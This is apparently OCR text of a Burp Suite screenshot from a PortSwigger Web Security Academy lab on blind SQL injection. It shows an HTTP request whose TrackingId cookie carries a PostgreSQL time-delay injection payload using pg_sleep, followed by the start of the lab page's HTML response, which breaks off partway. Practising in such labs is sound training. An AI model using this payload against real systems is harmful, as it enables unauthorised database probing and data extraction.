 Send
Cancel
Target: https://0a4900cb040cbb35c1da944900010075.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a4900cb040cbb35c1da944900010075.web-security-academy.net
3 Cookie: TrackingId=3k5PcMhiI1PVp467'||(SELECT CASE WHEN (1=1) then
pg_sleep(5) else pg_sleep(0) end)||'; session=
DyEV6nrLQECcUp55ef3sM69tq8bONAqT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10979
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>